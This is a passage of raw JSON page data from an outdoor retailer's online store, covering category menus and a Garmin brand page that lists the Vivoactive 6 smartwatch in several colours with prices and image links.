Go"},{"id":"deals-clearance-women","name":"Women"}],"c_disableCategoryLink":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true},{"description":"Clearance Kids & Youth","id":"deals-clearance-kid","name":"Kids & Youth","onlineSubCategoriesCount":0,"parentCategoryId":"deals-clearance","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-clearance","name":"Priced To Go"},{"id":"deals-clearance-kid","name":"Kids & Youth"}],"c_disableCategoryLink":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true},{"description":"Clearance Gear & Tech","id":"deals-clearance-gear","name":"Gear & Tech","onlineSubCategoriesCount":0,"parentCategoryId":"deals-clearance","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-clearance","name":"Priced To Go"},{"id":"deals-clearance-gear","name":"Gear & Tech"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Priced To Go","id":"deals-clearance","name":"Priced To Go","onlineSubCategoriesCount":4,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-clearance","name":"Priced To Go"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Deals","id":"deals","name":"Deals","onlineSubCategoriesCount":3,"parentCategoryId":"root","parentCategoryTree":[{"id":"deals","name":"Deals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-deals","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw187e27ab\u002Fnavigation\u002FQ4_STB_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw670e96e8\u002Fnavigation\u002FQ4_STB_Nav_Mobile.jpg","link":"\u002Fc\u002Fsale\u002F","target":"_self"}},{"categories":[{"description":"Gift Wrapping","id":"gift-wrapping","name":"Gift Wrapping","onlineSubCategoriesCount":0,"parentCategoryId":"giftcards","parentCategoryTree":[{"id":"giftcards","name":"Gifting"},{"id":"gift-wrapping","name":"Gift Wrapping"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fgift-wrapping","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Gift Cards","id":"gift-cards","name":"Gift Cards","onlineSubCategoriesCount":0,"parentCategoryId":"giftcards","parentCategoryTree":[{"id":"giftcards","name":"Gifting"},{"id":"gift-cards","name":"Gift Cards"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgiftcards","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Gifting","id":"giftcards","name":"Gifting","onlineSubCategoriesCount":2,"parentCategoryId":"root","parentCategoryTree":[{"id":"giftcards","name":"Gifting"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":true,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":true,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-giftcards","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw36d24836\u002Fnavigation\u002FQ4_Gifting_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw051252ba\u002Fnavigation\u002FQ4_Gifting_Nav_Mobile.jpg","link":"\u002Fgift-wrapping.html","target":"_self"}}],"id":"root","name":"Cape Union Storefront Catalog","onlineSubCategoriesCount":8,"c_enableCompare":false,"c_showInMenu":false,"c_pageMetaTags":[{"id":"og:type","name":false,"property":true,"title":false,"content":"website"},{"id":"twitter:card","name":true,"property":false,"title":false,"content":"summary"},{"id":"og:site_name","name":false,"property":true,"title":false,"content":"Cape Union Mart"},{"id":"twitter:site","name":true,"property":false,"title":false,"content":"https:\u002F\u002Ftwitter.com\u002Fcapeunionmart"},{"id":"og:title","name":false,"property":true,"title":false,"content":"Cape Union Storefront Catalog - Cape Union Mart"},{"id":"og:locale","name":false,"property":true,"title":false,"content":"en_ZA"},{"id":"description","name":true,"property":false,"title":false,"content":"Cape Union Storefront Catalog - Our online store has everything you could need for outdoor pursuits - including hiking, camping, trail running, mountain biking, snow sports, travel and more!"},{"id":"robots","name":true,"property":false,"title":false,"content":"index,follow"},{"id":"og:url","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fproduction-eu01-capeunion.demandware.net\u002Fon\u002Fdemandware.store\u002Fs\u002FCUM\u002Fdw\u002Fshop\u002Fv99_9\u002Fcategories\u002Froot?levels=3&locale=en-ZA"},{"id":"title","name":false,"property":false,"title":true,"content":"Cape Union Storefront Catalog - Cape Union Mart"},{"id":"og:description","name":false,"property":true,"title":false,"content":"Cape Union Storefront Catalog - Our online store has everything you could need for outdoor pursuits - including hiking, camping, trail running, mountain biking, snow sports, travel and more!"},{"id":"article:publisher","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fwww.facebook.com\u002Fcapeunionmart\u002F"}],"c_description":{"id":null,"body":null},"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null},"c_isPageDesignerPage":false,"c_pageDesignerPageId":"category-root"}},"dualHeaderEnabled":false},"pageProps":{"path":"\u002Fc\u002Fbrands-garmin","categoryId":"brands-garmin","category":{"description":"Garmin","id":"brands-garmin","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwdc5697ef\u002Fmenu-images\u002FGarmin.png","name":"Garmin","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Garmin products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"garmin","pageTitle":"Garmin - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-garmin","name":"Garmin"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769818637509\u002Fbrands\u002FGarmin.jpg","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769818637509\u002Fbrands\u002FGarmin.jpg","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false,"c_pageMetaTags":[{"id":"og:type","name":false,"property":true,"title":false,"content":"website"},{"id":"twitter:card","name":true,"property":false,"title":false,"content":"summary"},{"id":"og:site_name","name":false,"property":true,"title":false,"content":"Cape Union Mart"},{"id":"twitter:site","name":true,"property":false,"title":false,"content":"https:\u002F\u002Ftwitter.com\u002Fcapeunionmart"},{"id":"og:title","name":false,"property":true,"title":false,"content":"Garmin - Cape Union Mart"},{"id":"og:locale","name":false,"property":true,"title":false,"content":"en_ZA"},{"id":"description","name":true,"property":false,"title":false,"content":"Explore the great outdoors with the wide selection of Garmin products available at Cape Union Mart. Shop in-store or online with many ways to pay!"},{"id":"robots","name":true,"property":false,"title":false,"content":"index,follow"},{"id":"og:url","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fproduction-eu01-capeunion.demandware.net\u002Fon\u002Fdemandware.store\u002Fs\u002FCUM\u002Fdw\u002Fshop\u002Fv99_9\u002Fcategories\u002Fbrands-garmin?levels=0&locale=en-ZA"},{"id":"title","name":false,"property":false,"title":true,"content":"Garmin - Cape Union Mart"},{"id":"og:description","name":false,"property":true,"title":false,"content":"Explore the great outdoors with the wide selection of Garmin products available at Cape Union Mart. Shop in-store or online with many ways to pay!"},{"id":"article:publisher","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fwww.facebook.com\u002Fcapeunionmart\u002F"}],"c_description":{"id":null,"body":null},"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null},"c_isPageDesignerPage":false,"c_pageDesignerPageId":"category-brands-garmin"},"products":{"limit":48,"hits":[{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin Vivoactive 6 Smartwatch -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C69_1","title":"Garmin Vivoactive 6 Smartwatch -  Green"},"price":7999,"pricePerUnit":7999,"priceRanges":[{"maxPrice":7999,"minPrice":7999,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"107720907-C69","productName":"Garmin Vivoactive 6 Smartwatch","productType":{"variationGroup":true},"representedProduct":{"id":"107711068"},"variants":[{"name":"Garmin Vivoactive 6 Smartwatch","price":7999,"productId":"107711068","tieredPrices":[{"price":7999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"STD"}}],"variationGroups":[{"position":491,"productId":"107720907-C69","variationValues":{"color":"Green"}},{"position":517,"productId":"107720907-C13","variationValues":{"color":"Bone"}},{"position":515,"productId":"107720907-C01","variationValues":{"color":"Black"}},{"position":489,"productId":"107720907-C36","variationValues":{"color":"Dusty Pink"}}],"imageGroups":[{"images":[{"alt":"Garmin Vivoactive 6 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C01_1?%24large%24","title":"Garmin Vivoactive 6 Smartwatch -  Black"},{"alt":"Garmin Vivoactive 6 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C01_2?%24large%24","title":"Garmin Vivoactive 6 Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Vivoactive 6 Smartwatch -  Bone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C13_1?%24large%24","title":"Garmin Vivoactive 6 Smartwatch -  Bone"},{"alt":"Garmin Vivoactive 6 Smartwatch -  Bone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C13_2?%24large%24","title":"Garmin Vivoactive 6 Smartwatch -  Bone"}],"variationAttributes":[{"id":"color","values":[{"value":"Bone"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Vivoactive 6 Smartwatch -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C36_1?%24large%24","title":"Garmin Vivoactive 6 Smartwatch -  Dusty Pink"},{"alt":"Garmin Vivoactive 6 Smartwatch -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C36_2?%24large%24","title":"Garmin Vivoactive 6 Smartwatch -  Dusty Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Dusty Pink"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Vivoactive 6 Smartwatch -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C69_1?%24large%24","title":"Garmin Vivoactive 6 Smartwatch -  Green"},{"alt":"Garmin Vivoactive 6 Smartwatch -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C69_2?%24large%24","title":"Garmin Vivoactive 6 Smartwatch -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Vivoactive 6 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C01_1?%24small%24","title":"Garmin Vivoactive 6 Smartwatch -  Black"},{"alt":"Garmin Vivoactive 6 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C01_2?%24small%24","title":"Garmin Vivoactive 6 Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Vivoactive 6 Smartwatch -  Bone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C13_1?%24small%24","title":"Garmin Vivoactive 6 Smartwatch -  Bone"},{"alt":"Garmin Vivoactive 6 Smartwatch -  Bone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C13_2?%24small%24","title":"Garmin Vivoactive 6 Smartwatch -  Bone"}],"variationAttributes":[{"id":"color","values":[{"value":"Bone"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Vivoactive 6 Smartwatch -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C36_1?%24small%24","title":"Garmin Vivoactive 6 Smartwatch -  Dusty Pink"},{"alt":"Garmin Vivoactive 6 Smartwatch -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C36_2?%24small%24","title":"Garmin Vivoactive 6 Smartwatch -  Dusty Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Dusty Pink"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Vivoactive 6 Smartwatch -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C69_1?%24small%24","title":"Garmin Vivoactive 6 Smartwatch -  Green"},{"alt":"Garmin Vivoactive 6 Smartwatch -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C69_2?%24small%24","title":"Garmin Vivoactive 6 Smartwatch -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Vivoactive 6 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C01_1?%24zoom%24","title":"Garmin Vivoactive 6 Smartwatch -  Black"},{"alt":"Garmin Vivoactive 6 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C01_2?%24zoom%24","title":"Garmin Vivoactive 6 Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Vivoactive 6 Smartwatch -  Bone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C13_1?%24zoom%24","title":"Garmin Vivoactive 6 Smartwatch -  Bone"},{"alt":"Garmin Vivoactive 6 Smartwatch -  Bone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C13_2?%24zoom%24","title":"Garmin Vivoactive 6 Smartwatch -  Bone"}],"variationAttributes":[{"id":"color","values":[{"value":"Bone"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Vivoactive 6 Smartwatch -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C36_1?%24zoom%24","title":"Garmin Vivoactive 6 Smartwatch -  Dusty Pink"},{"alt":"Garmin Vivoactive 6 Smartwatch -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C36_2?%24zoom%24","title":"Garmin Vivoactive 6 Smartwatch -  Dusty Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Dusty Pink"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Vivoactive 6 Smartwatch -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C69_1?%24zoom%24","title":"Garmin Vivoactive 6 Smartwatch -  Green"},{"alt":"Garmin Vivoactive 6 Smartwatch -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C69_2?%24zoom%24","title":"Garmin Vivoactive 6 Smartwatch -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-vivoactive-6-smartwatch\u002F107720907-C69.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"107720907-C69","colorSwatch":null},{"productId":"107720907-C13","colorSwatch":null},{"productId":"107720907-C01","colorSwatch":null},{"productId":"107720907-C36","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107720907-C69","item_name":"Garmin Vivoactive 6 Smartwatch","item_brand":"Garmin","item_variant":"Green","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":7999}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin Vivoactive 6 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C01_1","title":"Garmin Vivoactive 6 Smartwatch -  Black"},"price":7999,"pricePerUnit":7999,"priceRanges":[{"maxPrice":7999,"minPrice":7999,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"107720907-C01","productName":"Garmin Vivoactive 6 Smartwatch","productType":{"variationGroup":true},"representedProduct":{"id":"107711070"},"variants":[{"name":"Garmin Vivoactive 6 Smartwatch","price":7999,"productId":"107711070","tieredPrices":[{"price":7999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"STD"}}],"variationGroups":[{"position":491,"productId":"107720907-C69","variationValues":{"color":"Green"}},{"position":517,"productId":"107720907-C13","variationValues":{"color":"Bone"}},{"position":515,"productId":"107720907-C01","variationValues":{"color":"Black"}},{"position":489,"productId":"107720907-C36","variationValues":{"color":"Dusty Pink"}}],"imageGroups":[{"images":[{"alt":"Garmin Vivoactive 6 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C01_1?%24large%24","title":"Garmin Vivoactive 6 Smartwatch -  Black"},{"alt":"Garmin Vivoactive 6 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C01_2?%24large%24","title":"Garmin Vivoactive 6 Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Vivoactive 6 Smartwatch -  Bone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C13_1?%24large%24","title":"Garmin Vivoactive 6 Smartwatch -  Bone"},{"alt":"Garmin Vivoactive 6 Smartwatch -  Bone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C13_2?%24large%24","title":"Garmin Vivoactive 6 Smartwatch -  Bone"}],"variationAttributes":[{"id":"color","values":[{"value":"Bone"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Vivoactive 6 Smartwatch -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C36_1?%24large%24","title":"Garmin Vivoactive 6 Smartwatch -  Dusty Pink"},{"alt":"Garmin Vivoactive 6 Smartwatch -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C36_2?%24large%24","title":"Garmin Vivoactive 6 Smartwatch -  Dusty Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Dusty Pink"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Vivoactive 6 Smartwatch -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C69_1?%24large%24","title":"Garmin Vivoactive 6 Smartwatch -  Green"},{"alt":"Garmin Vivoactive 6 Smartwatch -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C69_2?%24large%24","title":"Garmin Vivoactive 6 Smartwatch -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Vivoactive 6 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C01_1?%24small%24","title":"Garmin Vivoactive 6 Smartwatch -  Black"},{"alt":"Garmin Vivoactive 6 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C01_2?%24small%24","title":"Garmin Vivoactive 6 Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Vivoactive 6 Smartwatch -  Bone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C13_1?%24small%24","title":"Garmin Vivoactive 6 Smartwatch -  Bone"},{"alt":"Garmin Vivoactive 6 Smartwatch -  Bone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C13_2?%24small%24","title":"Garmin Vivoactive 6 Smartwatch -  Bone"}],"variationAttributes":[{"id":"color","values":[{"value":"Bone"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Vivoactive 6 Smartwatch -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C36_1?%24small%24","title":"Garmin Vivoactive 6 Smartwatch -  Dusty Pink"},{"alt":"Garmin Vivoactive 6 Smartwatch -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C36_2?%24small%24","title":"Garmin Vivoactive 6 Smartwatch -  Dusty Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Dusty Pink"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Vivoactive 6 Smartwatch -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C69_1?%24small%24","title":"Garmin Vivoactive 6 Smartwatch -  Green"},{"alt":"Garmin Vivoactive 6 Smartwatch -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C69_2?%24small%24","title":"Garmin Vivoactive 6 Smartwatch -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Vivoactive 6 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C01_1?%24zoom%24","title":"Garmin Vivoactive 6 Smartwatch -  Black"},{"alt":"Garmin Vivoactive 6 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C01_2?%24zoom%24","title":"Garmin Vivoactive 6 Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Vivoactive 6 Smartwatch -  Bone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C13_1?%24zoom%24","title":"Garmin Vivoactive 6 Smartwatch -  Bone"},{"alt":"Garmin Vivoactive 6 Smartwatch -  Bone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C13_2?%24zoom%24","title":"Garmin Vivoactive 6 Smartwatch -  Bone"}],"variationAttributes":[{"id":"color","values":[{"value":"Bone"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Vivoactive 6 Smartwatch -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C36_1?%24zoom%24","title":"Garmin Vivoactive 6 Smartwatch -  Dusty Pink"},{"alt":"Garmin Vivoactive 6 Smartwatch -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C36_2?%24zoom%24","title":"Garmin Vivoactive 6 Smartwatch -  Dusty Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Dusty Pink"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Vivoactive 6 Smartwatch -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C69_1?%24zoom%24","title":"Garmin Vivoactive 6 Smartwatch -  Green"},{"alt":"Garmin Vivoactive 6 Smartwatch -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C69_2?%24zoom%24","title":"Garmin Vivoactive 6 Smartwatch -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-vivoactive-6-smartwatch\u002F107720907-C01.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"107720907-C69","colorSwatch":null},{"productId":"107720907-C13","colorSwatch":null},{"productId":"107720907-C01","colorSwatch":null},{"productId":"107720907-C36","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107720907-C01","item_name":"Garmin Vivoactive 6 Smartwatch","item_brand":"Garmin","item_variant":"Black","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":7999}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin Vivoactive 6 Smartwatch -  Bone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C13_1","title":"Garmin Vivoactive 6 Smartwatch -  Bone"},"price":7999,"pricePerUnit":7999,"priceRanges":[{"maxPrice":7999,"minPrice":7999,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"107720907-C13","productName":"Garmin Vivoactive 6 Smartwatch","productType":{"variationGroup":true},"representedProduct":{"id":"107711069"},"variants":[{"name":"Garmin Vivoactive 6 Smartwatch","price":7999,"productId":"107711069","tieredPrices":[{"price":7999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Bone","size":"STD"}}],"variationGroups":[{"position":491,"productId":"107720907-C69","variationValues":{"color":"Green"}},{"position":517,"productId":"107720907-C13","variationValues":{"color":"Bone"}},{"position":515,"productId":"107720907-C01","variationValues":{"color":"Black"}},{"position":489,"productId":"107720907-C36","variationValues":{"color":"Dusty Pink"}}],"imageGroups":[{"images":[{"alt":"Garmin Vivoactive 6 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C01_1?%24large%24","title":"Garmin Vivoactive 6 Smartwatch -  Black"},{"alt":"Garmin Vivoactive 6 Smartwatch -  